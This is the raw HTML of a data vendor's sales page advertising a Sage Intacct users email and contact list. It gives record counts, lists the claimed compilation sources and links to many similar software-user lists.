<h2 style="font-size: 22px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >Data Counts for Sage Intacct Users Email List</h2>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c06f32700"  >
			<div class="wpb_wrapper">
				<table>
<tbody>
<tr>
<td>Sage Intacct Users Email Contacts</td>
<td>352,560</td>
</tr>
<tr>
<td>Sage Intacct Users Direct Dial Numbers</td>
<td>351,584</td>
</tr>
<tr>
<td>Sage Intacct Users Postal Mailing Address</td>
<td>350,562</td>
</tr>
<tr>
<td>List Of Companies Using Sage Intacct Products</td>
<td>44,560</td>
</tr>
</tbody>
</table>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c06f32700{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c06f32700{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c06f32700{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c06f32700{position: relative !important;}}</style>
		</div>
	
<h3 style="font-size: 19px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >List of Featured Sage Intacct Users Email Lists</h3>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c071838626"  >
			<div class="wpb_wrapper">
				<table>
<tbody>
<tr>
<td width="347">Sage ERP Users Email List</td>
<td width="274">Sage CRM Users Mailing List</td>
</tr>
<tr>
<td width="347">Sage Business Cloud Users List</td>
<td width="274">Sage X3 Users Email List</td>
</tr>
<tr>
<td width="347">Sage HR Users Email List</td>
<td width="274">Sage Timeslips Users Email List</td>
</tr>
</tbody>
</table>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c071838626{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c071838626{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c071838626{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c071838626{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-6970d11c0743c1002" ><div class="vc_column-inner thegem-custom-inner-6970d11c0743f "><div class="wpb_wrapper thegem-custom-6970d11c0743c1002"><h1 style="font-size: 25px;color: #0a0a0a;line-height: 25px;text-align: left" class="vc_custom_heading" >Related Email Lists</h1><div  class="vc_wp_custommenu wpb_content_element custom menu"><div class="widget widget_nav_menu"><div class="menu-digital-marketing-container"><ul id="menu-digital-marketing" class="menu"><li id="menu-item-8846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.sln-solutions.com/ab-initio-users-email-list/">Ab Initio Users Email List</a></li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.sln-solutions.com/adp-workforce-now-users-email-list/">ADP Workforce Now Users Email List</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8848"><a href="https://www.sln-solutions.com/alteryx-customers-list/">Alteryx Customers List</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.sln-solutions.com/amazon-ec2-users-email-list/">Amazon EC2 Users Email List</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.sln-solutions.com/amazon-redshift-users-email-list/">Amazon Redshift Users Email List</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8852"><a href="https://www.sln-solutions.com/amazon-s3-users-email-list/">Amazon S3 Users Email List</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a href="https://www.sln-solutions.com/as-400-users-email-list/">AS 400 Users Email List</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.sln-solutions.com/cloud-computing-industry-email-list/">Cloud Computing Industry Email List</a></li>
<li id="menu-item-8853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853"><a href="https://www.sln-solutions.com/cloudera-customers-list/">Cloudera Customers List</a></li>
<li id="menu-item-8854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8854"><a href="https://www.sln-solutions.com/eloqua-customers-list/">Eloqua Customers List</a></li>
<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.sln-solutions.com/google-cloud-customers-list/">Google Cloud Customers List</a></li>
<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8856"><a href="https://www.sln-solutions.com/ibm-mainframe-users-list/">IBM Mainframe Users List</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8857"><a href="https://www.sln-solutions.com/ibm-spss-users-email-list/">IBM SPSS Users Email List</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8858"><a href="https://www.sln-solutions.com/ibm-websphere-users-email-list/">IBM WebSphere Users Email List</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://www.sln-solutions.com/infor-gt-nexus-users-email-list/">Infor GT Nexus Users Email List</a></li>
<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.sln-solutions.com/informatica-customers-list/">Informatica Customers List</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://www.sln-solutions.com/lawson-customers-list/">Lawson Customers List</a></li>
<li id="menu-item-8863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.sln-solutions.com/magento-users-email-list/">Magento Users Email List</a></li>
<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://www.sln-solutions.com/marketo-customers-list/">Marketo Customers List</a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974"><a href="https://www.sln-solutions.com/microsoft-access-users-email-list/">Microsoft Access Users Email List</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://www.sln-solutions.com/microsoft-azure-customers-list/">Microsoft Azure Customers List</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://www.sln-solutions.com/microsoft-dynamics-365-users-email-list/">Microsoft Dynamics 365 Users Email List</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.sln-solutions.com/microsoft-dynamics-ax-users-list/">Microsoft Dynamics AX Users List</a></li>
<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.sln-solutions.com/microsoft-dynamics-crm-users-list/">Microsoft Dynamics CRM Users List</a></li>
<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/">Microsoft Dynamics GP Users List</a></li>
<li id="menu-item-8868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://www.sln-solutions.com/microsoft-dynamics-nav-users-list/">Microsoft Dynamics NAV Users List</a></li>
<li id="menu-item-8869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8869"><a href="https://www.sln-solutions.com/microsoft-dynamics-sl-users-email-list/">Microsoft Dynamics SL Users Email List</a></li>
<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8870"><a href="https://www.sln-solutions.com/microsoft-dynamics-users-list/">Microsoft Dynamics Users List</a></li>
<li id="menu-item-8871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8871"><a href="https://www.sln-solutions.com/microsoft-office-365-users-email-list/">Microsoft Office 365 Users Email List</a></li>
<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.sln-solutions.com/microsoft-power-bi-users-email-list/">Microsoft Power BI Users Email List</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.sln-solutions.com/microsoft-project-users-email-list/">Microsoft Project Users Email List</a></li>
<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8874"><a href="https://www.sln-solutions.com/microsoft-publishers-users-email-list/">Microsoft Publishers Users Email List</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://www.sln-solutions.com/microsoft-sql-customers-list/">Microsoft SQL Customers List</a></li>
<li id="menu-item-8876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8876"><a href="https://www.sln-solutions.com/microsoft-users-email-list/">Microsoft Users Email List</a></li>
<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://www.sln-solutions.com/mongodb-users-email-list/">MongoDB Users Email List</a></li>
<li id="menu-item-8878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8878"><a href="https://www.sln-solutions.com/mulesoft-users-email-list/">MuleSoft Users Email List</a></li>
<li id="menu-item-8879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8879"><a href="https://www.sln-solutions.com/netsuite-crm-users-email-list/">NetSuite CRM Users Email List</a></li>
<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://www.sln-solutions.com/netsuite-erp-users-email-list/">NetSuite ERP Users List</a></li>
<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://www.sln-solutions.com/netsuite-users-email-list/">NetSuite Users Email List</a></li>
<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://www.sln-solutions.com/oracle-cloud-users-email-list/">Oracle Cloud Users Email List</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://www.sln-solutions.com/oracle-ebs-customer-list/">Oracle EBS Customer List</a></li>
<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://www.sln-solutions.com/oracle-erp-users-list/">Oracle ERP Users List</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://www.sln-solutions.com/oracle-taleo-users-email-list/">Oracle Taleo Users Email List</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.sln-solutions.com/oracle-users-email-list/">Oracle Users Email List</a></li>
<li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://www.sln-solutions.com/palantir-customers-list/">Palantir Customers List</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.sln-solutions.com/paychex-customers-list/">Paychex Customers List</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://www.sln-solutions.com/peoplesoft-billing-users-list/">PeopleSoft Billing Users List</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.sln-solutions.com/peoplesoft-crm-users-email-list/">PeopleSoft CRM Users Email List</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.sln-solutions.com/peoplesoft-users-list/">PeopleSoft Users List</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="https://www.sln-solutions.com/quickbooks-desktop-users-email-list/">QuickBooks Desktop Users Email List</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://www.sln-solutions.com/quickbooks-online-users-email-list/">QuickBooks Online Users Email List</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://www.sln-solutions.com/quickbooks-users-list/">QuickBooks Users List</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8895"><a href="https://www.sln-solutions.com/saas-erp-users-email-list/">SaaS ERP Users Email List</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7500 current_page_item menu-item-8896 menu-item-active"><a href="https://www.sln-solutions.com/sage-intacct-customers-list/" aria-current="page">Sage Intacct Customers List</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8897"><a href="https://www.sln-solutions.com/sage-users-email-list/">Sage Users Email List</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.sln-solutions.com/salesforce-app-cloud-users-email-list/">Salesforce App Cloud Users Email List</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899"><a href="https://www.sln-solutions.com/salesforce-commerce-cloud-customers-list/">Salesforce Commerce Cloud Customers List</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://www.sln-solutions.com/salesforce-cpq-customers-list/">Salesforce CPQ Customers List</a></li>
<li id="menu-item-8973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8973"><a href="https://www.sln-solutions.com/salesforce-crm-users-email-list/">Salesforce Users Email List</a></li>
<li id="menu-item-8901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8901"><a href="https://www.sln-solutions.com/salesforce-heroku-users-email-list/">Salesforce Heroku Users Email List</a></li>
<li id="menu-item-8902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902"><a href="https://www.sln-solutions.com/salesforce-marketing-cloud-users-email-list/">Salesforce Marketing Cloud Users Email List</a></li>
<li id="menu-item-8903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8903"><a href="https://www.sln-solutions.com/salesforce-pardot-users-email-list/">Salesforce Pardot Users Email List</a></li>
<li id="menu-item-8904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://www.sln-solutions.com/salesforce-sales-cloud-users-email-list/">Salesforce Sales Cloud Users Email List</a></li>
<li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://www.sln-solutions.com/sap-ariba-customer-list/">SAP Ariba Users Email List</a></li>
<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://www.sln-solutions.com/sap-business-one-erp-users-email-list/">SAP Business One ERP Users Email List</a></li>
<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.sln-solutions.com/sap-crm-users-email-list/">SAP CRM Users Email List</a></li>
<li id="menu-item-8908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.sln-solutions.com/sap-ecc-users-email-list/">SAP ECC Users Email List</a></li>
<li id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://www.sln-solutions.com/sap-erp-users-email-list/">SAP ERP Users Email List</a></li>
<li id="menu-item-8910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8910"><a href="https://www.sln-solutions.com/sap-hana-users-email-list/">SAP HANA Users Email List</a></li>
<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8911"><a href="https://www.sln-solutions.com/sap-hybris-users-email-list/">SAP Hybris Users Email List</a></li>
<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8912"><a href="https://www.sln-solutions.com/sap-r3-customers-list/">SAP R3 Customers List</a></li>
<li id="menu-item-8913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://www.sln-solutions.com/sap-successfactors-users-list/">SAP SuccessFactors Users List</a></li>
<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://www.sln-solutions.com/sap-users-email-list/">SAP Users Email List</a></li>
<li id="menu-item-8915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.sln-solutions.com/servicenow-customer-list/">ServiceNow Customers List</a></li>
<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://www.sln-solutions.com/shopify-users-email-list/">Shopify Users Email List</a></li>
<li id="menu-item-8917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8917"><a href="https://www.sln-solutions.com/siebel-crm-users-list/">Siebel CRM Users List</a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918"><a href="https://www.sln-solutions.com/slack-customers-list/">Slack Customers List</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8919"><a href="https://www.sln-solutions.com/stripe-customers-list/">Stripe Customers List</a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920"><a href="https://www.sln-solutions.com/tableau-customers-list/">Tableau Customers List</a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology Users Email List</a></li>
<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8922"><a href="https://www.sln-solutions.com/thryv-customers-list/">Thryv Customers List</a></li>
<li id="menu-item-8923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8923"><a href="https://www.sln-solutions.com/vmware-customers-list/">VMware Customers List</a></li>
<li id="menu-item-8924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8924"><a href="https://www.sln-solutions.com/workday-customers-list/">Workday Customers List</a></li>
<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://www.sln-solutions.com/xero-users-email-list/">Xero Users Email List</a></li>
<li id="menu-item-8926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8926"><a href="https://www.sln-solutions.com/zendesk-users-email-list/">Zendesk Users Email List</a></li>
<li id="menu-item-8927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8927"><a href="https://www.sln-solutions.com/zoho-crm-customers-list/">Zoho CRM Customers List</a></li>
<li id="menu-item-8928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8928"><a href="https://www.sln-solutions.com/zoho-customers-list/">Zoho Customers List</a></li>
<li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8929"><a href="https://www.sln-solutions.com/zoom-users-email-list/">Zoom Users Email List</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-6970d11c22fc4" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1514376367963 thegem-custom-6970d11c22f994076 vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6970d11c22fc4")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6970d11c231e5237" ><div class="vc_column-inner thegem-custom-inner-6970d11c231e7 "><div class="wpb_wrapper thegem-custom-6970d11c231e5237"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey  wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-7 thegem-custom-6970d11c237d13152" ><div class="vc_column-inner thegem-custom-inner-6970d11c237d3 "><div class="wpb_wrapper thegem-custom-6970d11c237d13152">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1628705654635 thegem-vc-text thegem-custom-6970d11c239206674"  >
			<div class="wpb_wrapper">
				<div class="title-h6">Custom-Built Sage Intacct Customers List</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c239206674{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c239206674{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c239206674{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c239206674{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c23a466271"  >
			<div class="wpb_wrapper">
				<div class="title-h1" style="letter-spacing: 0;">The Database Overview</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c23a466271{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c23a466271{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c23a466271{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c23a466271{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c23b0f {margin-top: 45px !important;}</style><div id="thegem-divider-6970d11c23b0f" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c23b8d3147"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle">Get customized Sage Intacct CRM customers list today and find new business opportunities within your target market segments.</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c23b8d3147{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c23b8d3147{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c23b8d3147{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c23b8d3147{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c23c2d {margin-top: 45px !important;}</style><div id="thegem-divider-6970d11c23c2d" class="gem-divider  " style="" ></div><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-6970d11c313653245 custom-inner-column-6970d11c31384" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 thegem-custom-6970d11c369fd264"><div class="vc_column-inner thegem-custom-inner-6970d11c36a06 "><div class="wpb_wrapper thegem-custom-6970d11c369fd264">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c36c186671"  >
			<div class="wpb_wrapper">
				<p>Attain guaranteed response and high-rate deliverability rates for your b2b marketing campaigns with our data-driven Sage Intacct customers email list. This file includes accurate and verified email and mailing addresses of companies leveraged with Sage Intacct software and applications. With our database, you can avail both pre-packaged &amp; customized Sage Intacct Users Email List and contact data that let you reach targeted markets in the USA, UK, and Canada Europe &amp; Australia.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c36c186671{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c36c186671{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c36c186671{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c36c186671{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 thegem-custom-6970d11c36ebe1731"><div class="vc_column-inner thegem-custom-inner-6970d11c36ec1 "><div class="wpb_wrapper thegem-custom-6970d11c36ebe1731">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c37022183"  >
			<div class="wpb_wrapper">
				<p>How We Compiled our Sage Intacct Users Email List?<br />
At SLN Solutions LLC, we strive to provide high-quality data in our Sage Intacct users email list which is compiled via multiple sources like:</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c37022183{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c37022183{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c37022183{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c37022183{position: relative !important;}}</style>
		</div>
	
<div class="gem-list gem-list-type-disc-style-1 gem-list-color-3" ><ul>
<li>Sage Intacct Tradeshows &amp; Webinars</li>
<li>Market Surveys</li>
<li>Sage Intacct Annual Reports and Public Filings</li>
<li>Sage Intacct Newsletter Subscriptions</li>
<li>Business Directories</li>
<li>Yellow pages</li>
<li>And more</li>
</ul>
</div></div></div></div></div><div class="clearboth"></div><style>#thegem-divider-6970d11c372bf {margin-top: 45px !important;}</style><div id="thegem-divider-6970d11c372bf" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-5 thegem-custom-6970d11c3762d3967" ><div class="vc_column-inner thegem-custom-inner-6970d11c37630 "><div class="wpb_wrapper thegem-custom-6970d11c3762d3967"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style=""><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><img class="gem-wrapbox-element img-responsive" src="https://www.sln-solutions.com/wp-content/uploads/2020/08/database-search-2797375_1280.png" alt=""/></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6970d11c37c9d7169" ><div class="vc_column-inner thegem-custom-inner-6970d11c37c9f "><div class="wpb_wrapper thegem-custom-6970d11c37c9d7169"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-6970d11c3805c" class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeIn fadeIn thegem-custom-6970d11c380437893">
<style>
 #vc_row-6970d11c3805c .gem-textbox-content{
padding: 0;
}
#vc_row-6970d11c3805c .gem-alert-box.centered-box .gem-alert-box-content{
padding: 0;
}
</style>
<div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6970d11c382c62254" ><div class="vc_column-inner thegem-custom-inner-6970d11c382c8 "><div class="wpb_wrapper thegem-custom-6970d11c382c62254"><div id="fullwidth-block-6970d11c3bb09" class="fullwidth-block fullwidth-block-parallax-fixed clearfix" data-mobile-parallax-enable="0" style="padding-top: 25px;padding-bottom: 25px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-6970d11c3bb09")); }</script><div class="fullwidth-block-background" style="background-image: url(https://www.sln-solutions.com/wp-content/uploads/2020/02/blocks-image-41.jpg);background-position: center top;"></div><div class="fullwidth-block-parallax-overlay" style="background-color: rgba(0,188,212,0.85);"></div><div class="fullwidth-block-inner"><div class="container"><div class="clearboth"></div><style>#thegem-divider-6970d11c3bbff {margin-top: 25px !important;}</style><div id="thegem-divider-6970d11c3bbff" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c3bd459295"  >
			<div class="wpb_wrapper">
				<h2 style="text-align: center;"><span style="color: #ffffff;">Ready To Get Started?</span></h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3bd459295{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3bd459295{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3bd459295{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3bd459295{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c3be6a {margin-top: 35px !important;}</style><div id="thegem-divider-6970d11c3be6a" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c3bef17798"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle" style="text-align: center; max-width: 1000px; margin: 0 auto;"><span style="color: #ffffff;">Let us help you with the right prospect data! Give us your requirement &amp; get the lists that are most likely to be a match for your business needs.</span></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3bef17798{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3bef17798{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3bef17798{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3bef17798{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c3bfba {margin-top: 50px !important;}</style><div id="thegem-divider-6970d11c3bfba" class="gem-divider  " style="" ></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-pink" href="https://www.sln-solutions.com/contact/" title="Contact">Submit Your Requirement</a></div></div></div></div></div></div></div></div><div id="vc_row-6970d11c3c43d" class="vc_row wpb_row vc_row-fluid thegem-custom-6970d11c3c41d4390"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6970d11c3c7ae8412" ><div class="vc_column-inner thegem-custom-inner-6970d11c3c7b1 vc_custom_1595868817174"><div class="wpb_wrapper thegem-custom-6970d11c3c7ae8412">
	
